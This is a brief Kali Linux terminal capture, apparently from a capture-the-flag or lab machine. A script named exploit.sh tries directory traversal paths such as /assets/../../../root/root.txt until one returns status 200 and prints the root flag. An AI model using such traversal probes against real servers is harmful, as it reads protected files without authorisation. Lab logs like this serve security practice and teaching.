 ┌──(o㉿kali)-[~/Downloads]
└─$ nano exploit.sh
┌──(o㉿kali)-[~/Downloads]
└─$ ./exploit.sh
[+] Testing with /assets/../root/root.txt
Status code --> 404
[+] Testing with /assets/../../root/root.txt
Status code --> 404
[+] Testing with /assets/../../../root/root.txt
Status code --> 200
908c23f74764aed06c7b0c5ea1dde721
┌──(o㉿kali)-[~/Downloads]
└─$